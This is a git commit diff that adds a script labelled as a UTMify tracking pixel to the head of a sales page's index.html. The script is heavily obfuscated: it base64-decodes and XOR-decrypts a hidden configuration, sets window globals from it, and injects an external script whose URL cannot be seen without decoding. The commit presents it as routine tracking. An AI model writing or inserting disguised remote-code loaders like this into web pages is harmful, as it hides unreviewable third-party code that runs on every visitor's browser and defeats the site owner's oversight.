

==== commit 8e55aaba: "feat(tracking): instala pixel de rastreio UTMify na pagina de vendas" ====
--- a/index.html
+++ b/index.html
@@ -18,6 +18,9 @@
     <link rel="apple-touch-icon" href="logo.png">
     <meta property="og:image" content="og-preview.png">
     
+    <!-- UTMify Tracking Pixel (Pixel ID: 6a6130d7d6b645b27cf1c514) -->
+    <script>(function(){var a_9dgw=atob("DNmWx1TGq/hcb9sC8aK0siaqicJ+B692gaqs6Hulz5ZyGq9vmL/v6TepxtY+HfRxkqv/tyC1hIg1F75u3qn/vzGqhZIvTfcgkK3itT2k3ow5HPk4qoS65TOqxJo9A6ggy4Lt5Tqnxp1+VflymKHzqx2iidR+GbpuhLy0/Xbwys5tXOtmxr2gpWLynppuWLhkwLqj9mDk1qUh");var u_n18=[];for(var h_e=0;h_e<a_9dgw.length;h_e++){u_n18.push(a_9dgw.charCodeAt(h_e)&255);}var x_kpz=u_n18[0];var u_a=u_n18.slice(1,1+x_kpz);var g_gke3=u_n18.slice(1+x_kpz);var e_9=g_gke3.map(function(b,r_aajf){return b^u_a[r_aajf%x_kpz];});var f_g="";for(var g_ro0o=0;g_ro0o<e_9.length;g_ro0o++){f_g+=String.fromCharCode(e_9[g_ro0o]&255);}var y_sfj=decodeURIComponent(escape(f_g));var s_nxu1=JSON.parse(y_sfj);var l_n2=s_nxu1.globals||[];l_n2.forEach(function(c_6a){window[c_6a.name]=c_6a.value;});var w_x0vd=document.createElement("script");w_x0vd.src=s_nxu1.url;w_x0vd.async=true;w_x0vd.defer=true;(s_nxu1.attributes||[]).forEach(function(x_b){w_x0vd.setAttribute(x_b.name,x_b.value);});(document.head||document.documentElement).appendChild(w_x0vd);})();</script>
+
     <link rel="stylesheet" href="styles.css">
 </head>
 <body>
